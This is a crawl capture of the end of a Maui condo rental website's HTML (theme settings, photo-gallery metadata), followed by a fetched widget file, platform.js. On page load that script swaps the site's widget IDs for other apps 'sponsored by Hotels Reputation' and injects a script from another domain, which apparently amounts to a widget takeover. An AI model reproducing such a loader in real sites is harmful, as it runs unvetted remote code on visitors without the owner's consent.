{"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"-10px","logo_margin_bottom":"-10px","layout_mode":"wide","header_padding_top":"1.5%","header_padding_bottom":"1.5%","scroll_offset":"full"};</script> <script type="text/javascript" id="fusion-responsive-typography-js-extra">var fusionTypographyVars = {"site_width":"1250px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};</script> <script type="text/javascript" id="avada-fusion-slider-js-extra">var avadaFusionSliderVars = {"side_header_break_point":"1023","slider_position":"below","header_transparency":"1","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};</script> <script type="text/javascript" id="avada-elastic-slider-js-extra">var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};</script> <script type="text/javascript" id="avada-drop-down-js-extra">var avadaSelectVars = {"avada_drop_down":"1"};</script> <script type="text/javascript" id="avada-to-top-js-extra">var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};</script> <script type="text/javascript" id="avada-menu-js-extra">var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};</script> <script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};</script> <script type="text/javascript" id="fusion-video-js-extra">var fusionVideoVars = {"status_vimeo":"1"};</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"ImageGallery","associatedMedia":[{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/InkedMaui-Sunset-2011-scaled.jpg","name":"InkedMaui Sunset 2011"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2022\/01\/KAK-entry-sign-scaled.jpg","name":"KAK entry sign"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2022\/05\/Condo-Entrance-scaled.jpg","name":"Condo Entrance"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Front-door-1-scaled.jpg","name":"Front door - 2022"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2022\/06\/Maui-April-2022-1-scaled.jpg","name":"Maui April 2022 (1)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Living-room-1-scaled.jpg","name":"Living room (1)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Living-room-4-scaled.jpg","name":"Living room - 2022"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Kitchen-1-scaled.jpg","name":"Kitchen (1)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Kitchen-3-scaled.jpg","name":"Kitchen (3)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Kitchen-4-scaled.jpg","name":"Kitchen (4)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2017\/09\/11-View-from-kitchen.jpg","name":"11---View-from-kitchen"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Lanai-4-scaled.jpg","name":"Lanai (4)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Bedroom-2-scaled.jpg","name":"Bedroom (2)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Bedroom-7-scaled.jpg","name":"Bedroom (-2022"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Bathroom-1-scaled.jpg","name":"Bathroom - 2022"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Bathroom-2-scaled.jpg","name":"Bathroom - 2022"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2017\/09\/13-Early-morning-on-the-Lanai.jpg","name":"13---Early-morning-on-the-Lanai"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Lanai-1-scaled.jpg","name":"Lanai (1)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/BBQ-area-2-scaled.jpg","name":"BBQ area (2)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2022\/01\/KAK-CD-Patio-scaled.jpg","name":"KAK C&D Patio"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Lanai-Toy-Chest-scaled.jpg","name":"Lanai Toy Chest - 2022"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Sports-courts-3-scaled.jpg","name":"Sports courts (3)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2023\/04\/Sports-courts-2-scaled.jpg","name":"Sports courts (2)"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2021\/05\/Hot-tub-and-heated-pool.jpg","name":"Hot-tub-and-heated-pool"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2017\/09\/bbq-new-1.jpg","name":"bbq-new-1"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2017\/08\/18-Sauna-Shower-located-in-washroom-near-pool.jpg","name":"18---Sauna-&-Shower-located-in-washroom-near-pool"},{"@type":"ImageObject","contentUrl":"https:\/\/condosinkihei.com\/wp-content\/uploads\/2017\/09\/23-Dining-at-Mamas-Fish-House-in-Paia.jpg","name":"23---Dining-at-Mama's-Fish-House-in-Paia"}]}</script> <script type="text/javascript">jQuery( document ).ready( function() {
					var ajaxurl = 'https://condosinkihei.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});</script> </div><div class="to-top-container to-top-right"> <a href="#" id="toTop" class="fusion-top-top-link"> <span class="screen-reader-text">Go to Top</span> </a></div> <script defer src="https://condosinkihei.com/wp-content/cache/autoptimize/js/autoptimize_2ace537ffef9cc3d19f7e88c2f476063.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.elfsightwidget.com/platform/platform.js
body_size: 422
content:
// Upgrade to paid subscription sponsored by Hotels Reputation
(function() {
  var upgrades = [
    { oldClass: "elfsight-app-63ffeaf8-0165-416f-a4e9-08862e988b38", newClass: "elfsight-app-bd2ef11d-c9dd-44fa-a9e4-a6aa31b176f9" },
    { oldClass: "elfsight-app-a4063b1d-d6d7-4527-a6fb-36cdd519893b", newClass: "elfsight-app-cb9f1662-4507-46a1-9a11-2ab6739cb49c" },
    { oldClass: "elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e", newClass: "elfsight-app-e87394fe-5aeb-464e-be9c-361892675eab" },
    { oldClass: "elfsight-app-b5363c32-a6e4-47ba-a128-cb166d7fb05f", newClass: "elfsight-app-11e55a19-a43f-4c60-8b77-a70ebfd3a6a3" },
    { oldClass: "elfsight-app-ca391a08-1eed-426f-833e-fd2d8c2dd1c6", newClass: "elfsight-app-bd2ef11d-c9dd-44fa-a9e4-a6aa31b176f9" },
    { oldClass: "elfsight-app-95626086-4a6b-4c18-a7ea-8827aba4b555", newClass: "elfsight-app-11e55a19-a43f-4c60-8b77-a70ebfd3a6a3" },
  ];

  function upgradeElfsightElements() {
    upgrades.forEach(function(item) {
      var elements = document.querySelectorAll("." + item.oldClass);
      elements.forEach(function(element) {
        element.classList.remove(item.oldClass);
        element.classList.add(item.newClass);
      });
    });
  }

  function loadPlatformScript() {
    var script = document.createElement("script");
    script.src = "https://elfsightcdn.com/platform.js";
    script.async = true;
    document.body.appendChild(script);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function() {
      upgradeElfsightElements();
      loadPlatformScript();
    });
  } else {
    upgradeElfsightElements();
    loadPlatformScript();
  }
})();